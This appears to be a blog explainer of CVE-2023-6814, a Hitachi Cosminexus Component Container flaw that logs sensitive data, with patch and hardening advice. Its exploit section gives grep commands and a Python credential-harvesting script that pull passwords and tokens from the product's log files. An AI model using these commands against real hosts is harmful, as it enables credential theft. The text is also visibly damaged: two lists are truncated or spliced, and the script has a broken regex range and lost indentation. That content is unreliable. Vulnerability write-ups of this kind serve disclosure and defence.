The security world recently spotlighted a major vulnerability: CVE-2023-6814. This flaw impacts various versions of Hitachi Cosminexus Component Container, a crucial middleware product used mostly in large enterprise solutions. Let’s break down what went wrong, take a peek under the hood, see how an attacker might exploit it, and learn how you can protect your environment.
What is CVE-2023-6814?
CVE-2023-6814 is an “Insertion of Sensitive Information into Log File” vulnerability (categorized under CWE-532). In simple terms: the application inadvertently writes sensitive data to its own log files. Any user or attacker with access to those logs can read secret information they shouldn't see.
What’s at Risk?
The kind of "sensitive information" depends on your specific users and applications. It might include:
Internal service information
If your log files are accessible to regular users (as is sometimes the case in shared servers), this flaw could leak sensitive data to attackers.
Exploit: How Attackers Get the Goods
The core problem is that the Cosminexus Component Container logs more information than it should—potentially even data sent by users or returned by APIs. Here’s an outline of how an exploit could work:
Step 1: Find the Logs
On a typical deployment, the logs might sit in /opt/hitachi/cosminexus/logs/ or a similar folder. If folder permissions aren’t strict, local users could simply browse the logs.
cat /opt/hitachi/cosminexus/logs/component.log
Step 2: Search for Secrets
Attackers often use the grep command to search log files for common sensitive data patterns.
# Find lines with 'password' in the logs:
grep -i "password" /opt/hitachi/cosminexus/logs/component.log
# Search for session tokens (simple pattern matching):
grep -Ei "token|session|auth" /opt/hitachi/cosminexus/logs/component.log
Here’s what a leaked log line might look like (simplified example)
2024-02-20 12:00:23 INFO User login attempt: username=bob password=SuperSecret123
An attacker with access to the logs could simply read and collect these passwords.
Let’s make a simple script to automate the harvesting of potential passwords from log files
# harvest_credentials.py
import re
with open('/opt/hitachi/cosminexus/logs/component.log', 'r') as log:
for line in log:
match = re.search(r'password\s*=\s*([A-Za-z-9!@#$%^&*]+)', line, re.IGNORECASE)
if match:
print(f"Leaked password found: {match.group(1)} in line:\n{line}")
> Disclaimer: Don't use this code for unauthorized access. It’s meant for educational and defensive testing in your environment only!
Why Did This Happen?
In a nutshell, the affected versions of Component Container didn’t sanitize what was written to logs. They saved parameters—even sensitive fields like password or token—without properly redacting or omitting them.
This kind of issue is easy to introduce and tough to spot, especially in large or legacy Java EE/middleware systems.
How Bad Is It?
It’s a local exposure: the attacker must access the host server’s filesystem. However, it’s still a big problem if you have:
11-30: Update to 11-30-05 or later
All V8 and V9: No patch available; consider upgrading to a supported version.
> Full official advisory: Hitachi security alert
> CVE entry: https://nvd.nist.gov/vuln/detail/CVE-2023-6814
What Else Should I Do?
- Restrict log file access: Tighten file and directory permissions so only trusted admins can read logs.
Regularly audit logs: Scan your logs for sensitive info and clean up where necessary.
- Review logging settings: Disable verbose logging in production and make sure sensitive data is excluded from logs.
Final Thoughts
This shows how software can trip over its own logs, leaking info you thought was safe. Always patch middleware swiftly, and keep a close eye on what your logs might be revealing. Sensitive information can become low-hanging fruit for an attacker—even one with no more than a regular server login.
If you're running any affected version of Hitachi Cosminexus Component Container, take action now before your secrets leak into the wrong hands!
References
- Hitachi Security Alert (PDF)
- National Vulnerability Database Entry
- CWE-532: Insertion of Sensitive Information into Log File
Timeline
Published on: 03/12/2024 04:15:08 UTC
Last modified on: 04/16/2024 03:15:06 UTC
